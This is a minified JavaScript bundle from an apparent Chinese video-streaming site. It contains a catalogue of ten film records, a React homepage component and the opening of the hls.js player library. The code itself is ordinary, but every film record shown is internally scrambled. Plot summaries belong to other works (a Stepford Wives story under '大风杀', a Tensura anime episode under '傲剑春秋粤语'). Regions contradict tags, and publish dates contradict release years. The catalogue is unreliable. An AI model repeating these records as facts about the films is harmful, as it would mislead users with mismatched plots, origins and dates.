eview:"影片武打设计飘逸凌厉，兼具力量感与美感，很好地展现了“侠”的风骨。剧情紧凑，权谋与江湖气并重。男女主角的互动充满张力，从相识到相知的感情线细腻动人，是近年武侠电影的诚意之作。",cover:"/52.jpg",category:"欧美",genre:"剧情 / 传记 / 历史",type:"电影",year:"2022",tags:["国产","电影","武侠","古装","动作","传奇"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",relatedIds:[73,55,65,27,1,85],views:58257,likes:3418,publishDate:"2024-01-01",featured:!1},{id:141,title:"大风杀",description:"一场遮天蔽日的沙尘暴中，边陲小镇的旅馆里，滞留的陌生人接连离奇死亡。",summary:"独立记者乔安娜与丈夫搬进了看似乌托邦的“斯泰福德社区”。这里的房子精美，邻里和谐，尤其是妻子们，个个美丽、温顺、持家有道，堪称完美。然而，乔安娜很快察觉到诡异之处：这些妻子们行为模式高度一致，缺乏个性与独立思考，仿佛精致的人偶。她的调查逐渐深入，震惊地发现社区的男性精英们联合一家隐秘的生物科技公司，将自己的妻子“替换”成了服从程序指令的生化复制人。当乔安娜试图揭发真相并帮助一位“妻子”觉醒自我意识时，她自己也成为了这个恐怖“完美计划”的下一个目标。影片在惊悚氛围中，深刻探讨了控制、同质化与女性主体性的丧失。",review:"影片成功营造了密闭空间下的极致压迫感，将自然环境的暴虐与人心的险恶交织。悬疑氛围浓厚，反转出人意料又合乎逻辑。具有强烈的西部片风格和人性拷问深度，是一部风格独特的类型片。",cover:"/5.jpg",category:"欧美",genre:"科幻惊悚 / 剧情 / 社会讽喻",type:"电影",year:"2019",tags:["国产","电影","犯罪","悬疑","西部","人性"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",relatedIds:[49,63,89,26,33,86],views:8509,likes:1518,publishDate:"2018-01-01",featured:!1},{id:142,title:"在那遥远的小岛",description:"事业失败的中年男子隐居日本离岛，在与淳朴岛民的相处中，重新发现生活的意义。",summary:"影片背景横跨日据时期到朝鲜战争。贫苦农民金氏家庭的长子李东旭，为了家庭生存，不得已成为日本警察，却因此被家人和乡邻视为叛徒。弟弟李东哲则投身独立运动，对哥哥的“背叛”深恶痛绝。战争结束后，南北意识形态的对立又将这对早已疏远的兄弟卷入更残酷的漩涡——东旭南逃至韩国，成为政府人员；东哲则留在了北方。朝鲜战争爆发，命运弄人，兄弟二人在战场上意外重逢，却不得不以敌人的身份兵戎相见。在炮火与硝烟中，个人情感、家族血脉与冰冷的国家立场激烈碰撞，谱写出一曲宏大时代背景下个人无法自主的悲歌。",review:"影片节奏舒缓如海风，画面纯净优美。它不依靠强烈的戏剧冲突，而是通过细腻的生活流描摹，传递出深刻的治愈力量。表演自然真挚，让观众跟随主角一同经历这场心灵疗愈之旅。",cover:"/9.jpg",category:"日韩",genre:"历史剧情 / 战争 / 家庭伦理",type:"电影",year:"2008",tags:["日韩","电影","温情","人生","治愈","自然"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",relatedIds:[66,24,51,6,83,12],views:28372,likes:1445,publishDate:"2022-01-01",featured:!1},{id:143,title:"一步登天",description:"一名大厦玻璃清洁工意外卷入公司高层斗争，阴差阳错被当成商业天才。",summary:"本片并非综艺衍生，而是一部独立的纪录片电影。它沿着时间的河流溯流而上，从早期的校园民歌、台湾本土戏曲元素的影响，到八十年代流行音乐的辉煌，再到千禧年后的多元发展。影片通过大量珍贵的历史影像资料、对罗大佑、李宗盛、周杰伦等数十位重要音乐人的深度访谈，以及音乐学者、文化评论家的解读，立体还原了台湾地区流行音乐如何吸收中华文化养分、融合本地风情、借鉴世界潮流，最终形成独特且影响深远的“宝岛之声”。影片不仅盘点金曲，更着重探讨音乐背后的社会变迁、身份认同与文化乡愁，展现音乐作为纽带，如何生生不息地连接两岸共同的情感记忆。",review:"设定巧妙，喜剧效果拉满。主角的“逆袭”并非依靠天赋，而是小人物的机敏与真诚，这让故事充满了亲切感和笑料。影片对职场文化和精英主义进行了温和的讽刺，整体轻松愉快。",cover:"/3.jpg",category:"国产",genre:"音乐 / 纪录片 / 文化",type:"电影",year:"2024",tags:["欧美","电影","喜剧","励志","职场","反转"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",relatedIds:[92,43,72,24,40,85],views:24875,likes:992,publishDate:"2008-01-01",featured:!1},{id:144,title:"一个人的奥林匹克",description:"中国奥运第一人刘长春，独自远渡重洋，在1932年洛杉矶奥运会赛场展现民族不屈之志。",summary:"在近未来，意识数字化与部分移植技术（用于治疗创伤后应激障碍等）成为可能。女主角艾拉是一家顶尖“记忆修复所”的专家，负责为客户梳理和整合移植的记忆碎片。一天，她接手了一位因事故失去部分记忆的富豪客户的案例。在修复过程中，艾拉惊恐地发现，这些记忆碎片并非来自客户本人，而是属于一个已经“被宣布死亡”的陌生人，并且碎片中清晰地指向一桩未被发现的谋杀。随着她深入调查，她发现自己卷入了一个巨大的阴谋：有人利用这项技术非法获取、篡改甚至清除记忆。而她自己，也因为知道得太多，成为了下一个需要被“修复”（即清除记忆）的目标。",review:"影片具有厚重的历史质感，情感深沉而激昂。主角的表演充满力量，将个人命运与家国情怀紧密相连。它不止于体育传记，更是一曲民族气节的赞歌，在特定历史年份上映，意义非凡。",cover:"/110.jpg",category:"欧美",genre:"科幻剧情 / 悬疑 / 伦理",type:"电影",year:"2023",tags:["国产","电影","传记","历史","体育","民族"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",relatedIds:[94,48,80,82,12,90],views:35159,likes:2138,publishDate:"2008-01-01",featured:!1},{id:145,title:"傲剑春秋粤语",description:"明末清初，铸剑世家传人为寻回失落的“傲剑”图谱，卷入反清复明的江湖洪流。",summary:"这部OAD（原创动画光盘）故事独立于正传剧情。在魔物之国“鸠拉·特恩佩斯特”步入正轨后，利姆鲁决定犒劳辛勤的部下们，组织了一次前往新发现的温泉胜地的旅行。然而，在享受温泉时，他们发现温泉的源头附近存在着一种能缓慢吸收周围魔素的奇特蓝色矿石。起初这似乎只是个小趣闻，但随着温泉效果减弱，甚至一些低级魔物开始萎靡，利姆鲁意识到问题严重性。调查发现，矿石是一种古老生物的“卵”，它的生长会耗尽区域的魔力，危及生态平衡。利姆鲁必须在不让温泉旅行泡汤的前提下，用他独特的“和平”方式解决这个既不致命却非常麻烦的难题，过程充满了伙伴间的逗趣互动和意想不到的解决方案。",review:"典型的90年代港产武侠片风格，武打设计硬桥硬马，充满江湖豪情。剧情跌宕起伏，融合了寻宝、历史、江湖恩怨等多种元素。粤语对白更增添了原汁原味的市井与豪侠气息，是武侠迷的怀旧佳作。",cover:"/30.jpg",category:"日韩",genre:"动画 / 奇幻 / 冒险 / 喜剧",type:"电影",year:"2021",tags:["国产","电影","武侠","历史","粤语","江湖"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",relatedIds:[97,70,79,58,53,74],views:27130,likes:1100,publishDate:"1993-01-01",featured:!1},{id:146,title:"我父亲的战争",description:"儿子整理父亲遗物时，发现父亲曾是二战英雄的叙述与一段被掩盖的战争罪行有关。",summary:"因上部电影票房惨淡而破产负债的导演杜小飞，偶然拿到了一个他认为能翻身的惊世剧本。为了拉到投资，他夸下海口，声称这将是一部采用“革命性沉浸式实拍技术”的大作。他忽悠来几位对电影一窍不通但各有怪癖的土豪投资人，将他们连同剧组一起“骗”到一座与世隔绝的荒岛上，美其名曰“封闭式创作”。拍摄过程中，天气突变、物资短缺、投资人各种奇葩要求、演员罢演、野生动物捣乱……状况百出，笑料不断。在一次次解决危机的过程中，这个草台班子却意外地碰撞出了真实的火花，电影的主题也从单纯的商业片，融入了这群“疯狂之人”最真切的情感与梦想。",review:"影片以冷静克制的视角审视战争对个体的持久伤害。叙事层层递进，悬疑感强。它不仅关于揭开历史伤疤，更深刻地探讨了记忆、赎罪与父子关系的复杂性，情感冲击力在结尾达到高潮。",cover:"/83.jpg",category:"国产",genre:"喜剧 / 剧情 / 行业",type:"电影",year:"2025",tags:["欧美","电影","战争","家庭","伦理","创伤"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",relatedIds:[66,38,9,34,30,53],views:20374,likes:2060,publishDate:"2006-01-01",featured:!1},{id:147,title:"石器时代之百万大侦探",description:"蹩脚私家侦探意外穿越回石器时代，为了百万赏金，帮原始部落首领寻找失踪的“火种”。",summary:"陈阿姨是位平凡的清洁工，丈夫早逝，她独自一人靠微薄收入将女儿小雨培养成海外名校毕业的精英律师。女儿功成名就，却嫌弃母亲职业低下、观念陈旧，极少回家，甚至在外人面前否认母亲的存在。一次重病让陈阿姨看清了女儿的冷漠，她心寒地搬回了老社区。在这里，她利用自己多年的生活智慧和热忱，帮助邻居们调解家庭矛盾、照顾孤寡老人、组织社区活动，成为了备受爱戴的“陈妈妈”。当小雨因事业挫折和情感危机偶然回到社区，目睹母亲的“另一面”和她在他人眼中的“伟大”时，才开始真正反思亲情的本质与自己对“成功”的狭隘定义。",review:"穿越题材的轻松喜剧，创意有趣。将原始的部落生活与现代侦探技巧碰撞，产生了大量笑料。影片特效生动地再现了史前风貌，故事简单明快，适合合家欢观看。",cover:"/149.jpg",category:"国产",genre:"家庭伦理 / 剧情 / 现实",type:"电影",year:"2023",tags:["国产","电影","喜剧","奇幻","冒险","穿越"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",relatedIds:[66,29,60,86,96,35],views:61153,likes:2589,publishDate:"2014-01-01",featured:!0},{id:148,title:"关于往东的回忆",description:"儿子驾驶父亲留下的老旧卡车，重走其年轻时“往东”的货运路线，拼接父子疏远的过往。",summary:"经营小餐馆的哲夫接到在东京读大学的女儿美羽的哭诉电话，声称自己被绑架，绑匪要求一亿日元赎金，并警告不许报警。惊慌失措的哲夫正要筹钱，却因背景音中一段极其细微、只有他和女儿知道的童年歌谣铃声而起了疑心——这铃声来自美羽旧手机的特定设置。他选择暗中报警。在警方调查陷入僵局，认为可能是美羽自导自演时，哲夫凭借对女儿生活细节的深刻了解，从电话里传来的环境声、对话片段中抽丝剥茧，推断出女儿并非被绑架，而是卷入了一个利用亲人关心进行“虚拟绑架”的诈骗团伙，并且她可能已成为该团伙控制下的“加害者”。父亲必须与时间赛跑，在女儿彻底沉沦前找到她。",review:"一部温暖而感伤的公路电影。镜头语言诗意，东南亚风情浓郁。通过一趟寻根之旅，巧妙地将个人记忆、家族历史与时代变迁融为一体。情感真挚内敛，关于父子的和解处理得毫不煽情却直击人心。",cover:"/32.jpg",category:"日韩",genre:"犯罪悬疑 / 剧情 / 家庭",type:"电影",year:"2022",tags:["亚洲","电影","公路","家庭","回忆","和解"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",relatedIds:[91,20,2,21,45,40],views:55449,likes:2428,publishDate:"2012-01-01",featured:!0},{id:149,title:"影子人",description:"一种怪病让人在阳光下失去影子，患者开始被社会排斥，并逐渐发生可怕异变。",summary:"江湖女子云襄因容貌酷似病重的昭华郡主，被迫代替郡主嫁给威名赫赫却传闻中冷酷暴戾的镇北将军萧绝。这是一场纯粹的皇家政治交易，萧绝需要郡主背后的势力，而云襄只想在任务结束后获得自由。新婚之夜，萧绝便直言这是一场合作，让她安分守己。云襄谨小慎微，在将军府如履薄冰，只盼着月光照亮归家的路，从不奢望将军的垂青。然而，在一次次暗杀与朝堂风波中，萧绝下意识地保护，以及他在无人时流露的孤独与疲惫，让云襄渐渐看到了这个男人盔甲下的另一面。当月光被乌云遮蔽，当真正的郡主危机解除，云襄才发现，自己已不想望月光，也不想望那所谓的自由，只想望进眼前人的心里。",review:"影片概念极具创意，以“影子”作为隐喻，深刻探讨了社会排斥、身份认同与群体恐惧。科幻设定与惊悚氛围结合出色，视觉风格独特。它不仅是一部类型片，更是一则关于人性与异化的现代寓言。",cover:"/133.jpg",category:"国产",genre:"古装言情 / 权谋 / 剧情",type:"电影",year:"2024",tags:["欧美","电影","科幻","惊悚","悬疑","身份"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",relatedIds:[4,73,32,59,43,50],views:10854,likes:598,publishDate:"2020-01-01",featured:!1},{id:150,title:"阳光下的葡萄干",description:"一个非裔美国家庭用已故父亲的保险金，在种族歧视的社区购买房子，追寻“美国梦”。",summary:"林岁岁每年生日都会收到一张没有署名的明信片，上面只有一句“岁岁平安，见字如晤”。十年间，这成了她生活中唯一恒常的温暖。三十岁这年，她遭遇事业和情感的双重打击，心灰意冷。在决定离开这座城市的前夕，她根据最新一张明信片上模糊的邮戳，鬼使神差地找到了寄件地——一家隐藏在老城区的独立书店。书店的老板沈君瑾，正是她高中时那个总是沉默寡言、后来悄然转学的后座男生。原来，他从年少时便笨拙地关注着她，因家庭变故不告而别后，只能用这种方式默默陪伴。在书店温暖的灯光下，跨越十年的无声守护与此刻的温柔重逢，为岁岁破碎的生活带来了修复的力量与重新开始的勇气。",review:"影史经典，深刻描绘了20世纪中叶美国非裔家庭的生存状况与内心渴望。戏剧冲突强烈，人物塑造立体丰满。它超越了种族议题，触及了家庭、梦想与尊严的普遍主题，台词充满力量与诗意。",cover:"/76.jpg",category:"国产",genre:"都市情感 / 治愈 / 剧情",type:"电影",year:"2025",tags:["欧美","电影","家庭","剧情","种族","梦想"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",relatedIds:[86,63,74,26,77,29],views:19338,likes:2222,publishDate:"1961-01-01",featured:!1}];function oS(){var u,c;const r=Ut,e=r.filter(d=>d.featured),s=aS([...r]).slice(0,5),i=[...r].sort((d,f)=>f.views-d.views).slice(0,8),n=[...r].sort((d,f)=>new Date(f.publishDate).getTime()-new Date(d.publishDate).getTime()).slice(0,6),a=r.filter(d=>d.category==="自然纪录").slice(0,4),o=r.filter(d=>d.category==="艺术创作").slice(0,4),l=e.slice(0,6);return g.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-white via-emerald-50/30 to-teal-50/30",children:[g.jsxs("section",{className:"relative h-[600px] overflow-hidden",children:[g.jsxs("div",{className:"absolute inset-0",children:[g.jsx("img",{src:((u=e[0])==null?void 0:u.cover)||"/1.jpg",alt:"Hero",className:"w-full h-full object-cover"}),g.jsx("div",{className:"absolute inset-0 bg-gradient-to-r from-black/70 via-black/50 to-transparent"})]}),g.jsx("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-full flex items-center",children:g.jsxs("div",{className:"max-w-2xl text-white",children:[g.jsxs("div",{className:"flex items-center gap-2 mb-4",children:[g.jsx(hn,{className:"w-8 h-8 text-emerald-400"}),g.jsx("span",{className:"text-emerald-400 font-semibold text-lg",children:"铃兰晨露瓶"})]}),g.jsxs("h1",{className:"text-5xl md:text-6xl font-bold mb-6 leading-tight",children:["收集晨露的",g.jsx("br",{}),"艺术之旅"]}),g.jsxs("p",{className:"text-xl text-gray-200 mb-8 leading-relaxed",children:["探索铃兰花的自然之美，感受晨露收集的精湛工艺。",g.jsx("br",{}),"在这里，与大自然对话，体验生命的纯净与优雅。"]}),g.jsxs(_e,{to:`/video/${((c=e[0])==null?void 0:c.id)||1}`,className:"inline-flex items-center gap-2 bg-emerald-500 hover:bg-emerald-600 text-white px-8 py-4 rounded-full font-semibold transition-all duration-300 transform hover:scale-105 shadow-lg",children:["开始探索",g.jsx(Mo,{className:"w-5 h-5"})]})]})})]}),g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[g.jsxs(Yn,{icon:g.jsx(YE,{className:"w-6 h-6"}),title:"今日推荐",subtitle:"精心挑选的每日必看内容",children:[g.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:s.slice(0,3).map(d=>g.jsx(Qt,{video:d,variant:"default"},d.id))}),g.jsx("div",{className:"mt-6 grid grid-cols-1 md:grid-cols-2 gap-6",children:s.slice(3,5).map(d=>g.jsx(Qt,{video:d,variant:"horizontal"},d.id))})]}),g.jsx(Yn,{icon:g.jsx(XE,{className:"w-6 h-6"}),title:"热门内容",subtitle:"最受欢迎的精彩视频",actionLink:"/category/自然纪录",actionText:"查看更多",children:g.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-4",children:i.map(d=>g.jsx(Qt,{video:d,variant:"compact"},d.id))})}),g.jsx(Yn,{icon:g.jsx(sd,{className:"w-6 h-6"}),title:"最新发布",subtitle:"刚刚更新的新鲜内容",children:g.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:n.map(d=>g.jsx(Qt,{video:d,variant:"default"},d.id))})}),g.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8 mb-16",children:[g.jsx(Jf,{title:"自然纪录",videos:a,color:"emerald",link:"/category/自然纪录"}),g.jsx(Jf,{title:"艺术创作",videos:o,color:"teal",link:"/category/艺术创作"})]}),g.jsxs(Yn,{icon:g.jsx(qE,{className:"w-6 h-6"}),title:"编辑推荐",subtitle:"编辑部精心推荐的优质内容",children:[g.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:l.slice(0,3).map(d=>g.jsx(Qt,{video:d,variant:"large"},d.id))}),g.jsx("div",{className:"mt-6 grid grid-cols-1 md:grid-cols-3 gap-4",children:l.slice(3,6).map(d=>g.jsx(Qt,{video:d,variant:"compact"},d.id))})]})]})]})}function Yn({icon:r,title:e,subtitle:t,actionLink:s,actionText:i,children:n}){return g.jsxs("section",{className:"mb-16",children:[g.jsxs("div",{className:"flex items-center justify-between mb-8",children:[g.jsxs("div",{children:[g.jsxs("div",{className:"flex items-center gap-3 mb-2",children:[g.jsx("div",{className:"text-emerald-600",children:r}),g.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:e})]}),g.jsx("p",{className:"text-gray-600",children:t})]}),s&&g.jsxs(_e,{to:s,className:"flex items-center gap-2 text-emerald-600 hover:text-emerald-700 font-medium transition-colors",children:[i,g.jsx(Mo,{className:"w-5 h-5"})]})]}),n]})}function Jf({title:r,videos:e,color:t,link:s}){const i={emerald:"from-emerald-500 to-teal-500",teal:"from-teal-500 to-cyan-500"};return g.jsxs("div",{className:"bg-white rounded-2xl overflow-hidden shadow-lg",children:[g.jsxs("div",{className:`bg-gradient-to-r ${i[t]} p-6`,children:[g.jsx("h3",{className:"text-2xl font-bold text-white mb-2",children:r}),g.jsxs(_e,{to:s,className:"inline-flex items-center gap-1 text-white/90 hover:text-white font-medium transition-colors",children:["浏览全部",g.jsx(Mo,{className:"w-4 h-4"})]})]}),g.jsx("div",{className:"p-6 space-y-4",children:e.map(n=>g.jsx(Qt,{video:n,variant:"horizontal"},n.id))})]})}const G=Number.isFinite||function(r){return typeof r=="number"&&isFinite(r)},lS=Number.isSafeInteger||function(r){return typeof r=="number"&&Math.abs(r)<=uS},uS=Number.MAX_SAFE_INTEGER||9007199254740991;let q=function(r){return r.NETWORK_ERROR="networkError",r.MEDIA_ERROR="mediaError",r.KEY_SYSTEM_ERROR="keySystemError",r.MUX_ERROR="muxError",r.OTHER_ERROR="otherError",r}({}),_=function(r){return r.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",r.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",r.KEY_SYSTEM_NO_SESSION="keySystemNoSession",r.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",r.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",r.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",r.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",r.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",r.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",r.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",r.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR="keySystemDestroyMediaKeysError",r.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR="keySystemDestroyCloseSessionError",r.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR="keySystemDestroyRemoveSessionError",r.MANIFEST_LOAD_ERROR="manifestLoadError",r.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",r.MANIFEST_PARSING_ERROR="manifestParsingError",r.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",r.LEVEL_EMPTY_ERROR="levelEmptyError",r.LEVEL_LOAD_ERROR="levelLoadError",r.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",r.LEVEL_PARSING_ERROR="levelParsingError",r.LEVEL_SWITCH_ERROR="levelSwitchError",r.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",r.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",r.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",r.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",r.FRAG_LOAD_ERROR="fragLoadError",r.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",r.FRAG_DECRYPT_ERROR="fragDecryptError",r.FRAG_PARSING_ERROR="fragParsingError",r.FRAG_GAP="fragGap",r.REMUX_ALLOC_ERROR="remuxAllocError",r.KEY_LOAD_ERROR="keyLoadError",r.KEY_LOAD_TIMEOUT="keyLoadTimeOut",r.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",r.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",r.BUFFER_APPEND_ERROR="bufferAppendError",r.BUFFER_APPENDING_ERROR="bufferAppendingError",r.BUFFER_STALLED_ERROR="bufferStalledError",r.BUFFER_FULL_ERROR="bufferFullError",r.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",r.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",r.ASSET_LIST_LOAD_ERROR="assetListLoadError",r.ASSET_LIST_LOAD_TIMEOUT="assetListLoadTimeout",r.ASSET_LIST_PARSING_ERROR="assetListParsingError",r.INTERSTITIAL_ASSET_ITEM_ERROR="interstitialAssetItemError",r.INTERNAL_EXCEPTION="internalException",r.INTERNAL_ABORTED="aborted",r.ATTACH_MEDIA_ERROR="attachMediaError",r.UNKNOWN="unknown",r}({}),S=function(r){return r.MEDIA_ATTACHING="hlsMediaAttaching",r.MEDIA_ATTACHED="hlsMediaAttached",r.MEDIA_DETACHING="hlsMediaDetaching",r.MEDIA_DETACHED="hlsMediaDetached",r.MEDIA_ENDED="hlsMediaEnded",r.STALL_RESOLVED="hlsStallResolved",r.BUFFER_RESET="hlsBufferReset",r.BUFFER_CODECS="hlsBufferCodecs",r.BUFFER_CREATED="hlsBufferCreated",r.BUFFER_APPENDING="hlsBufferAppending",r.BUFFER_APPENDED="hlsBufferAppended",r.BUFFER_EOS="hlsBufferEos",r.BUFFERED_TO_END="hlsBufferedToEnd",r.BUFFER_FLUSHING="hlsBufferFlushing",r.BUFFER_FLUSHED="hlsBufferFlushed",r.MANIFEST_LOADING="hlsManifestLoading",r.MANIFEST_LOADED="hlsManifestLoaded",r.MANIFEST_PARSED="hlsManifestParsed",r.LEVEL_SWITCHING="hlsLevelSwitching",r.LEVEL_SWITCHED="hlsLevelSwitched",r.LEVEL_LOADING="hlsLevelLoading",r.LEVEL_LOADED="hlsLevelLoaded",r.LEVEL_UPDATED="hlsLevelUpdated",r.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",r.LEVELS_UPDATED="hlsLevelsUpdated",r.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",r.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",r.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",r.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",r.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",r.AUDIO_TRACK_UPDATED="hlsAudioTrackUpdated",r.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",r.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",r.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",r.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",r.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",r.SUBTITLE_TRACK_UPDATED="hlsSubtitleTrackUpdated",r.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",r.CUES_PARSED="hlsCuesParsed",r.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",r.INIT_PTS_FOUND="hlsInitPtsFound",r.FRAG_LOADING="hlsFragLoading",r.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",r.FRAG_LOADED="hlsFragLoaded",r.FRAG_DECRYPTED="hlsFragDecrypted",r.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",r.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",r.FRAG_PARSING_METADATA="hlsFragParsingMetadata",r.FRAG_PARSED="hlsFragParsed",r.FRAG_BUFFERED="hlsFragBuffered",r.FRAG_CHANGED="hlsFragChanged",r.FPS_DROP="hlsFpsDrop",r.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",r.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",r.ERROR="hlsError",r.DESTROYING="hlsDestroying",r.KEY_LOADING="hlsKeyLoading",r.KEY_LOADED="hlsKeyLoaded",r.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",r.BACK_BUFFER_REACHED="hlsBackBufferReached",r.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",r.ASSET_LIST_LOADING="hlsAssetListLoading",r.ASSET_LIST_LOADED="hlsAssetListLoaded",r.INTERSTITIALS_UPDATED="hlsInterstitialsUpdated",r.INTERSTITIALS_BUFFERED_TO_BOUNDARY="hlsInterstitialsBufferedToBoundary",r.INTERSTITIAL_ASSET_PLAYER_CREATED="hlsInterstitialAssetPlayerCreated",r.INTERSTITIAL_STARTED="hlsInterstitialStarted",r.INTERSTITIAL_ASSET_STARTED="hlsInterstitialAssetStarted",r.INTERSTITIAL_ASSET_ENDED="hlsInterstitialAssetEnded",r.INTERSTITIAL_ASSET_ERROR="hlsInterstitialAssetError",r.INTERSTITIAL_ENDED="hlsInterstitialEnded",r.INTERSTITIALS_PRIMARY_RESUMED="hlsInterstitialsPrimaryResumed",r.PLAYOUT_LIMIT_REACHED="hlsPlayoutLimitReached",r.EVENT_CUE_ENTER="hlsEventCueEnter",r}({});var se={MANIFEST:"manifest",LEVEL:"level",AUDIO_TRACK:"audioTrack",SUBTITLE_TRACK:"subtitleTrack"},W={MAIN:"main",AUDIO:"audio",SUBTITLE:"subtitle"};class Ss{constructor(e,t=0,s=0){this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=e,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=t,this.totalWeight_=s}sample(e,t){const s=Math.pow(this.alpha_,e);this.estimate_=t*(1-s)+s*this.estimate_,this.totalWeight_+=e}getTotalWeight(){return this.totalWeight_}getEstimate(){if(this.alpha_){const e=1-Math.pow(this.alpha_,this.totalWeight_);if(e)return this.estimate_/e}return this.estimate_}}class cS{constructor(e,t,s,i=100){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=s,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new Ss(e),this.fast_=new Ss(t),this.defaultTTFB_=i,this.ttfb_=new Ss(e)}update(e,t){const{slow_:s,fast_:i,ttfb_:n}=this;s.halfLife!==e&&(this.slow_=new Ss(e,s.getEstimate(),s.getTotalWeight())),i.halfLife!==t&&(this.fast_=new Ss(t,i.getEstimate(),i.getTotalWeight())),n.halfLife!==e&&(this.ttfb_=new Ss(e,n.getEstimate(),n.getTotalWeight()))}sample(e,t){e=Math.max(e,this.minDelayMs_);const s=8*t,i=e/1e3,n=s/i;this.fast_.sample(i,n),this.slow_.sample(i,n)}sampleTTFB(e){const t=e/1e3,s=Math.sqrt(2)*Math.exp(-Math.pow(t,2)/2);this.ttfb_.sample(s,Math.max(e,5))}canEstimate(){return this.fast_.getTotalWeight()>=this.minWeight_}getEstimate(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}getEstimateTTFB(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_}get defaultEstimate(){return this.defaultEstimate_}destroy(){}}function dS(r,e,t){return(e=hS(e))in r?Object.defineProperty(r,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):r[e]=t,r}function de(){return de=Object.assign?Object.assign.bind():function(r){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var s in 